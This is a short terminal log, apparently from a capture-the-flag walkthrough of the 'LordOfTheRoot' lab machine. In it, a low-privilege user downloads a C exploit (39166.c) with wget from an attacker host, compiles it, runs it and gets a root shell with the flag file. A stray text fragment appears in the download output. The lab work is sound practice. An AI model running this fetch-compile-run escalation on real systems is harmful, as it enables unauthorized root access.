 smeagol@LordOfTheRoot:~$ cd /tmp
smeagol@LordOfTheRoot:/tmp$ wget http://192.168.31.31:8081/39166.c
--2023-04-28 08:41:05--  http://192.168.31.31:8081/39166.c
Connecting to 192.168.31.31:8081... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2680 (2.6K) [text/x-csrc]
Saving to: ‘39166.c’
es not share power.
100%[======================================>] 2,680       --.-K/s   in 0s
2023-04-28 08:41:05 (80.1 MB/s) - ‘39166.c’ saved [2680/2680]
smeagol@LordOfTheRoot:/tmp$ gcc 39166.c -o dayu
smeagol@LordOfTheRoot:/tmp$ chmod +x dayu
smeagol@LordOfTheRoot:/tmp$ ./dayu
root@LordOfTheRoot:/tmp# cd /root
root@LordOfTheRoot:/root# ls
buf  buf.c  Flag.txt  other  other.c  switcher.py
root@LordOfTheRoot:/root#